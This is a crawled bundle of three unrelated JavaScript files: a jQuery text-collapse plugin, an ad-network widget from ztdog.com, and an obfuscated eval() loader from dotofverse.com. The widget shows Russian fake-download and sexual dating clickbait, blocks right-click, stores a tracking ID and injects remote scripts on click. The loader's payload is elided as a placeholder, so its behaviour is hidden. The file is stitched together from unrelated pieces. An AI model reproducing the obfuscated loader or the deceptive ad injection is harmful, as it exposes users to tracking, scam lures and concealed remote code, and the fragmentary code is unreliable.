    /*!  wTextSlicer v 1.01 */

    jQuery.fn.wTextSlicer = function(options){
       var options = jQuery.extend({
        height: '200',
        textExpand: 'expand text',
        textHide: 'hide text'
        },options);
       return this.each(function() {
         var a = $(this),
           h = a.outerHeight();
         if ( h > options.height ) {
           a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
         };
         var bt = $(this).next('.slice-btn').children('span');
         bt.click(function() {
           var ah = parseInt(a.css("height"), 10);
           ah == h ? a.css({'height':options.height}) : a.css({'height':h});
           bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
           a.toggleClass('slice-masked');
         });
       });
    };


/* END */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/wheel/horse.js?27225&u=null&a=0.7516683757460756
body_size: 10783
content:
	function e23d716b11_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe23d716b11(teasers) {
		if (document.getElementById('e23d716b11')) {
			document.getElementById('e23d716b11').innerHTML = "";
			document.getElementById('e23d716b11').classList.add('no-pop');
			
			
			document.getElementById('e23d716b11').setAttribute("onclick", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmouseup", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmousedown", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("oncontextmenu", "return false");
			
			
			var e23d716b11_place = document.getElementById('e23d716b11');

			var e23d716b11_table = document.createElement('table');
			e23d716b11_table.cellPadding = "0";
			e23d716b11_table.cellSpacing = "0";
			e23d716b11_table.style.borderSpacing = "0px";
			e23d716b11_table.style.borderCollapse = "inherit";
			e23d716b11_table.style.width = "100%";
			e23d716b11_table.style.margin = "0 auto";
			e23d716b11_table.style.textAlign = "center";
			e23d716b11_table.style.backgroundColor = "transparent";
			e23d716b11_table.style.border = "0px solid #ffffff";
			e23d716b11_table.style.borderRadius = "0px";
			e23d716b11_table.style.tableLayout = "fixed";
			e23d716b11_table.align = "center";
			e23d716b11_place.appendChild(e23d716b11_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e23d716b11_tr = document.createElement('tr');
				e23d716b11_table.appendChild(e23d716b11_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e23d716b11_td = document.createElement('td');
					e23d716b11_td.id = "e23d716b11_c_"+i;
					if (teasers[i][6] == "1"){
						e23d716b11_td.style.border = "1px solid #df6f78";
						e23d716b11_td.style.backgroundColor = "#fdf8e5";
					} else {
						e23d716b11_td.style.border = "0px solid #ffffff";
						e23d716b11_td.style.backgroundColor = "transparent";
						e23d716b11_td.setAttribute("onmouseover", "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
						e23d716b11_td.setAttribute("onmouseout",  "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e23d716b11_td.style.padding = "0px";
					e23d716b11_td.style.borderRadius = "0px";
					e23d716b11_td.style.textAlign = "center";
					e23d716b11_td.style.verticalAlign = "top";
					e23d716b11_td.align = "center";
					e23d716b11_td.width = "33.333333333333%";
					e23d716b11_tr.appendChild(e23d716b11_td);

					var e23d716b11_teaser = document.createElement('a');
					e23d716b11_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e23d716b11_teaser.target = "_blank";
					e23d716b11_teaser.rel = "nofollow";
					e23d716b11_teaser.style.textDecoration = "none";
					e23d716b11_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e23d716b11_teaser.style.zIndex = '1';
					e23d716b11_teaser.style.position = 'relative';
					e23d716b11_teaser.style.width = '100%';
					e23d716b11_td.appendChild(e23d716b11_teaser);
										
										
					e23d716b11_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e23d716b11').removeChild(document.getElementById('e23d716b11').firstChild);

							var e23d716b11_script     = document.createElement('script');
							e23d716b11_script.type    = 'text/javascript';
							e23d716b11_script.charset = 'utf-8';
							e23d716b11_script.async   = 'true';
							e23d716b11_script.src     = 'https://ztdog.com/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=17688509211874066176&a=' + Math.random();
							document.body.appendChild(e23d716b11_script);
						}, 1000);
					}
					
					var e23d716b11_image = document.createElement('div'); 
					e23d716b11_image.id  = "e23d716b11_i_c_"+i;
										
					var e23d716b11_image2 = document.createElement('img');
					e23d716b11_image2.alt = "";
					e23d716b11_image2.src = teasers[i][1];
					e23d716b11_image2.style.width  = "200px";
					e23d716b11_image2.style.height = "200px";
					e23d716b11_image.style.overflow = "hidden";
					e23d716b11_image.appendChild(e23d716b11_image2);
					
										
					/*e23d716b11_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e23d716b11_image.style.backgroundSize = 'cover'; 
					e23d716b11_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e23d716b11_teaser.setAttribute("onmouseover", "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e23d716b11_teaser.setAttribute("onmouseout",  "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e23d716b11_temp_gifimage            = document.createElement('img');
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.src            = teasers[i][5];
						e23d716b11_temp_gifimage.style.width    = "1px";
						e23d716b11_temp_gifimage.style.height   = "1px";
						e23d716b11_temp_gifimage.width          = "1";
						e23d716b11_temp_gifimage.height         = "1";
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.title          = "";
						e23d716b11_temp_gifimage.style.position = "fixed";
						e23d716b11_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e23d716b11_temp_gifimage);
					}
					
					e23d716b11_image.style.border = "0px solid #ffffff";
					e23d716b11_image.style.borderRadius = "4px";
					e23d716b11_image.style.width = "200px"; 
					e23d716b11_image.style.height = "200px"; 
					e23d716b11_image.style.position = 'inherit';
					e23d716b11_image.style.cssFloat = 'none';
					e23d716b11_image.style.boxSizing = "content-box";
					e23d716b11_image.style.display = 'inline-block';
					e23d716b11_image.style.margin = "5px";
					
										
					var e23d716b11_title = document.createElement('div');
					e23d716b11_title.innerHTML = teasers[i][2];
					e23d716b11_title.style.fontSize = "10pt";
					e23d716b11_title.style.color = "#990000";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textAlign = "center";
					e23d716b11_title.style.fontFamily = "Arial";
					e23d716b11_title.style.fontSize = "18px";
					e23d716b11_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e23d716b11_title.style.color = "#209433";
						e23d716b11_title.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_title.setAttribute("onmouseout",  "this.style.color = '#209433'");
					}
					e23d716b11_title.style.fontStyle = "normal";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textDecoration = "none";
					e23d716b11_title.style.margin = "3px";
					e23d716b11_title.style.height = "auto";
					e23d716b11_title.id = "etarg_title_27225_"+i;

					
					var e23d716b11_description = document.createElement('div');
					e23d716b11_description.innerHTML = teasers[i][3];
					e23d716b11_description.style.color = "#000000";
					e23d716b11_description.style.fontSize = "10pt";
					e23d716b11_description.style.textAlign = "center";
					e23d716b11_description.style.fontFamily = "Arial";
					e23d716b11_description.style.fontSize = "15px";
					e23d716b11_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e23d716b11_description.style.color = "#000000";
						e23d716b11_description.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e23d716b11_description.style.fontStyle = "normal";
					e23d716b11_description.style.fontWeight = "normal";
					e23d716b11_description.style.textDecoration = "none";
					e23d716b11_description.style.margin = "3px";
					e23d716b11_description.style.height = "auto";
					e23d716b11_description.id = "etarg_description_27225_"+i;

					var e23d716b11_price = document.createElement('div');
					e23d716b11_price.innerHTML = teasers[i][4];
					e23d716b11_price.style.color = "#f25100";
					e23d716b11_price.style.textAlign = "center";
					e23d716b11_price.style.fontFamily = e23d716b11_description.style.fontFamily;
					e23d716b11_price.style.fontSize = e23d716b11_description.style.fontSize;
					e23d716b11_price.style.lineHeight = e23d716b11_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e23d716b11_price.style.color = "#ff7000";
					}
					e23d716b11_price.style.fontStyle = e23d716b11_description.style.fontStyle;
					e23d716b11_price.style.fontWeight = "bold";
					e23d716b11_price.style.textDecoration = e23d716b11_description.style.textDecoration;
					e23d716b11_price.style.height = "auto";

										e23d716b11_teaser.appendChild(e23d716b11_title);
					e23d716b11_teaser.appendChild(e23d716b11_image);
					e23d716b11_teaser.appendChild(e23d716b11_description);
					e23d716b11_teaser.appendChild(e23d716b11_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe23d716b11([['https://ztdog.com/clicks/MjcyMjVfMjgxNzI4XzIzLjAwNjEzNV8xM18xNzY4ODUwOTIxMTg3NDA2NjE3Nl8yMF8xOC4yMTcuMjMuMjM2XjQyNjhlOGE3MWUyMWRlZmU1OGUwYTI5NjdlZDU0YmRjXjIyLjEuMTkuMjAyNg==','//cs09.ztdog.com/content/61418/3442414.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs09.ztdog.com/content/61418/3442414.webp','0',''],['https://ztdog.com/clicks/MjcyMjVfMzEyMTE0XzIzLjAyNzQwMl8xM18xNzY4ODUwOTIxMTg3NDA2NjE3Nl8yMF8xOC4yMTcuMjMuMjM2XmNjZGFjYTY1YTdiOGEyMDg1ZTlkMTc3YzIxNzA2M2JiXjIyLjEuMTkuMjAyNg==','//cs09.ztdog.com/content/61418/3533572.jpg','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','//cs09.ztdog.com/content/61418/3533572.webp','0','//cs09.ztdog.com/content/61418/3533572_2.webp'],['https://ztdog.com/clicks/MjcyMjVfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODg1MDkyMTE4NzQwNjYxNzZfMjBfMTguMjE3LjIzLjIzNl5iYzMzMzJlYTIwMzUyOGFjMWQ0OTY0N2E5Y2Y5ZmUwMl4yMi4xLjE5LjIwMjY=','//cs09.ztdog.com/content/61418/3525421.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs09.ztdog.com/content/61418/3525421.webp','0','//cs09.ztdog.com/content/61418/3525421_2.webp']]);  try { localStorage.setItem('e23d716b11_uid', '17688509211874066176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=163375
body_size: 1699
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"NIADkOZRu",23,4,41))